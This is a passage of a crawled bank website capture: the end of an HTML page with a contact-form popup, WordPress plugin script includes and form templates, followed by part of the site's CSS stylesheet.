top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: 6550
content:
h1,h2,h3,h4,h5{font-family:'Ubuntu',sans-serif;color:#19399d}h1{font-size:42px;line-height:42px;font-weight:500;letter-spacing:0px}h2{font-size:32px;line-height:36px;font-weight:400}h3{font-size:24px;line-height:32px;font-weight:200}h4{font-size:18px;line-height:24px;font-weight:400}h5{font-size:16px;line-height:24px;font-weight:400}h6{font-size:13px;color:#888;font-weight:300;font-style:italic;line-height:18px;margin-top:10px}a{transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;text-decoration:none;color:#19399d;cursor:pointer !important}a:hover{color:#19399d;text-decoration:none;cursor:pointer !important}html{overflow-y:scroll;overflow-x:hidden}body{font-family:'Muli',sans-serif;font-size:16px;line-height:24px;font-weight:300;color:#333;background:#fff}p{font-size:16px;line-height:26px;margin-bottom:10px}b,strong{font-weight:800}img{border-style:none;vertical-align:middle;max-width:100%;height:auto;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}object,iframe{max-width:100%}ul{list-style:none;margin-top:0}ul{padding:0;margin:0}iframe[src="about:blank"]{display:none}[class*=span]{margin-left:0}hr{margin:15px 0;clear:both;color:#19399d}.widget{list-style-type:none}i{padding-right:5px}sup{font-size:50%;font-family:'Muli',Helvetica,sans-serif}.mr-2,.mx-2{margin-right:.5rem !important}.btn,.button,input[type=submit],input[type=button],input[type=submit]{display:inline-block;color:#fff;text-transform:uppercase;font-weight:800;padding:8px 15px;letter-spacing:2px;font-size:14px;border-radius:0;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button-yellow{background:#fcaf36 !important;color:#19399d !important}.button-blue{background:#19399d !important;color:#fcaf36 !important}.button-yellow:hover{background:#19399d !important;color:#fcaf36 !important}.button-blue:hover{background:#fcaf36 !important;color:#19399d !important}.btn-blue{border:1px solid #e6ecfe;background:#fff !important;color:#19399d !important}.blue{color:#19399d !important}.yellow{color:#fcaf36 !important}.btn-login{background:#19399d !important;color:#fff !important}.btn-login:hover{opacity:.8}.big-cta.blue a{background-color:#f5f5f5;padding:20px;text-align:center;color:#19399d;margin:10px 0 0;min-height:80px;font-weight:600;display:inline-block;width:100%;border:1px solid #fcaf36;line-height:21px}.big-cta.blue a:hover{background-color:#fcaf36}.disclaimer{font-size:12px;line-height:16px;font-weight:300;font-style:italic;color:#333}a.back-to-top{font-size:12px;line-height:12px;float:right;text-align:center}a.back-to-top i{padding-right:0}.lite-bg{background-color:#eef2f3;padding:75px 0;margin-top:30px;background-image:url('https://floridacapitalbank.com/wp-content/uploads/2019/07/img_background_watermark_gry_bg.png');background-size:cover;background-position:center center}.bg-blue{background-color:#19399d !important}.sow-accordion-panel-header{background:#fff !important;border-bottom:1px solid #19399d}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a{padding:0 5%}.image-circle img{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.grey-box-bg{padding:60px 0;margin:60px 0;background:#eef2f3}.blue-box-bg{padding:60px 0;margin:60px 0;background:#19399d}.grey-box-callout{padding:25px;background:#eef2f3;border:1px solid #b7c6f4}.blue-box-bg h2,.blue-box-bg h3,.blue-box-bg h2 a{color:#fcaf36 !important}.blue-box-bg p,.blue-box-bg ul li,.blue-box-bg h4{color:#fff !important}.svg-icons img{width:125px !important}.svg-icons h3{margin-top:0 !important;padding-top:0 !important}.a11y-toolbar{top:unset;bottom:80px}.a11y-toolbar ul li button{font-size:14px !important;padding:7px 5px}header .message-bar{vertical-align:middle;background:#f5f5f5;color:#d60000;font-size:16px;font-weight:400}.mobile-header{background:#19399d;padding:10px 0;color:#fff;display:none}.mobile-header a{color:#fff;text-transform:uppercase}.mobile-header li{padding:0 4%}.mobile-header li a i.fa-search,.mobile-header li a i.fa-search-minus{line-height:26px}.mobile-header .login-link{padding:15px 0}.mobile-header .online-banking-section{left:0;right:0;width:250px;margin:0 auto;background:#fff}.mobile-header .online-banking-section ul li a{color:#19399d;text-transform:none}.mobile-header .online-banking-section ul li{display:inline-block;padding:0}.header-right li{display:inline-block;color:#19399d}.header-right li a.btn{border:1px solid #19399d;padding:5px 15px 5px 10px;font-size:16px;color:#19399d;border-radius:0}.header-logo img{max-width:225px !important}header .pb-1,header .py-1{padding-bottom:20px !important}header .pt-1,header .py-1{padding-top:20px !important}.header-right{margin-top:15px}.header-right .login-link{font-weight:600;border:1px solid #19399d;padding:5px 10px;background:#fff}a.close-login{position:absolute;left:auto;right:0;top:0;color:#19399d !important}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left;margin-top:5px}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left}.online-banking-section input[type=text]{width:100%;padding:4px 10px !important}.online-banking-section input[type=submit],.online-banking-section .btn{padding:5px 10px !important;width:100%}.personal-banking-section{border-top:3px solid #fcaf36 !important}#searchbar{display:none;float:left;width:100%;height:62px;border-top:0 solid #19399d;padding:12px;z-index:9999;background:#dee6e8;-webkit-box-shadow:-1px 2px 2px rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 2px rgba(0,0,0,.2);box-shadow:-1px 2px 2px rgba(0,0,0,.2);position:absolute}#s{display:block;width:88%;border:0;outline:none;padding:0;height:60px;line-height:60px;font-size:3em;font-weight:700;color:#676767}#searchbar label{margin:0}.search-submit{display:block;background:#fcaf36 !important;color:#19399d !important;outline:none;cursor:pointer;border:0 !important}.search-form{max-width:500px;margin:0 auto}.search-form input{border:1px solid #ececec;padding:0 15px;height:35px}input[type=search]{width:70%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);margin-top:20px;min-height:200px}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);margin-top:21px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{letter-spacing:1px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{text-align:center}.mm-col-1>ul>li>a{color:#fcaf36 !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{justify-content:center;display:flex !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item{text-align:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin-left:-117px}#mega-menu-wrap-login-menu .dashicons-lock:before{color:#fcaf36 !important}.mega-menu-link:hover ul.mega-sub-menu{visibility:visible !important;opacity:1 !important}#mega-menu-wrap-login-menu .mega-indicator{display:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link:after{display:none !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{font-size:36px}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu .mega-menu-toggle{background:0 0 !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{letter-spacing:0px !important}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:'\f335'!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,48% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,48% 100%,0 50%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mortgage>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{position:relative !important;z-index:10000 !important}.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:hover,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:focus,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>li.mega-current-menu-item a{border-bottom:4px solid #fcaf36 !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mmenu-heading a{text-transform:uppercase !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item>ul.mega-sub-menu{width:200px !important;margin-top:28px;margin-right:-75px;z-index:999;position:absolute;background:#19459c;max-width:none}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:center !important}.mega-menu-flyout ul.mega-sub-menu{top:58px !important}li.mega-text-uppercase a{letter-spacing:2px;font-weight:600 !important;padding-bottom:5px !important;color:#fcaf36 !important}.mega-mmenu-heading a.mega-menu-link:hover{color:#fff !important}#home-banner{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.home-callout{padding:200px 15px;width:100%;text-align:center;vertical-align:middle;background:#f5f5f5}.home-callout a{text-align:center;color:#fff;padding:20px;border:2px solid #fff;text-transform:uppercase;font-weight:500;letter-spacing:2px;font-size:21px;line-height:24px;font-family:'Ubuntu',sans-serif;background-color:rgba(25,57,157,.65)}.home-callout a:hover{color:#fcaf36;background-color:rgba(25,57,157,.98)}.popmake h2{font-size:60px;line-height:60px;text-align:center;color:#fcaf36;font-weight:800}.popmake h3{text-align:center;color:#fff;font-size:24px;line-height:28px;font-weight:600}.col-md-9.page-content{padding-right:30px}.site-content ul{margin-left:15px;margin-bottom:20px}.site-content ul li{list-style-position:inside;text-indent:-15px}.site-content ul.flex-row li{text-indent:0px}.page-header .intro{padding:5% 30px 5% 10%}.page-header{background:#19399d;background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:center center;background-size:cover}.page-header h1{color:#fcaf36}.page-header h1.blue{text-shadow:0 0 10px #fff}.page-header h2{color:#fff;font-size:28px}.page-header p{color:#fff;font-weight:300;font-size:16px}.header-bg{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:300px;display:flex;flex-direction:column;justify-content:center}.header-bg{text-align:center;color:#fff}.banner-bg{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);min-height:350px}.page-template-page-fullwidth .banner-bg{background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:350px;display:flex;flex-direction:column;justify-content:center}.page-title-bar{background:#19399d}.page-content,.blog-list{padding:30px 15px}.site-content .page-content ul{margin-top:8px}.site-content .page-content ul li,.home-content ul li{list-style:none;font-weight:400;padding:5px 0;color:#19399d}.site-content .page-content .lite-bullets ul li{font-weight:300;color:#333}.site-content .page-content ul li:before,.home-content ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.home-content .home-bb-section ul li.nobullet:before{content:" "}.breadcrumbs{font-weight:300;font-size:14px;text-align:center;margin-top:15px}.intro-text p{font-size:20px;line-height:32px;text-align:center;padding:10px 0 10px;color:#19399d;font-weight:400;margin-bottom:0 !important}.page-template-default .intro-text p{text-align:left}.page-content h3{font-size:24px;line-height:32px;font-weight:200;margin:20px 0 10px;padding-top:15px}.page-content p{margin-bottom:25px}.home-icons{padding:50px 0;background:#eef2f3}.home-icons img{width:100px !important}.home-icons 